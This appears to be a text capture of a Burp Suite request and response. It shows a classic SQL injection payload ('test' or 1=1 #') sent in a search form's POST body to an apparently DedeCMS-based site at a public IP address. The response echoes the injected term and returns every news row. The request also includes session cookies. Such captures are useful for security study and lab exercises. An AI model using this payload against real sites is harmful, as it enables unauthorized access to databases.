 Request
Raw Params Headers Hex
Host: 114.55.36.69:8010
Content-Length: 30
Cache-Control: max-age=0
Origin: http://114.55.36.69:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3377.1 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8010/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ski80ne1lv3b9nr0pk4ufefek5;
_csrf_name_7ace9e0d=e45f4acbe0b8a9b2a687f78b3589c89a;
_csrf_name_7ace9e0d__ckMd5=8dcf5f8aa56098c4; DedeUserID=1;
DedeUserID__ckMd5=a0afe25ce8b8ab97; DedeLoginTime=1571126759;
DedeLoginTime__ckMd5=74af7352edbea3e0
Connection: close
word=test' or 1=1 %23&number=5
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000" >
搜索关键词:test' or 1=1 #<br><br><table valign=top><tr><td width=30px vAlign=top >1.</td><td
width=300px vAlign=top>美国制裁新加坡两家实体和一名个人 称涉嫌为朝鲜洗钱</td><td
vAlign=top>内容：美财政部当天发布声明说，被制裁的新加坡两家实体和一名个人涉嫌为朝鲜
进行洗钱、伪造货物或货币、大宗现金走私等非法经济活动。美国司法部已启动程序，对被制
裁的新加坡个人提出刑事指控。</td></tr></table><HR style=FILTER:
alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3><table
valign=top><tr><td width=30px vAlign=top >2.</td><td width=300px
vAlign=top>5年来失踪死亡驴友达46人，陕西全面禁止鳌太穿越</td><td
vAlign=top>内容：公告称，鳌太线龙洞沟、将军石至太白山线是陕西太白山国家级自然保护区
核心区，禁止一切单位或个人随意进入开展非法穿越活动；违反者将按相关法律严厉查处，造
成环境破坏的将追究刑事责任；因非法穿越活动造成的人身伤亡等事故，责任由组织开展非
法穿越活动的单位或个人承担。</td></tr></table><HR style=FILTER:
alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3><table
valign=top><tr><td width=30px vAlign=top >3.</td><td width=300px
vAlign=top>微信解除对快手的分享限制？腾讯官方回复证实纯属乌龙</td><td
vAlign=top>内容：经记者检验证实，除快手外，头条旗下的西瓜视频也可以通过上述操作来生
成小程序卡片发送。</td></tr></table><HR style=FILTER:
? < + > Type a search term 0 matches
10,300 bytes | 21 millis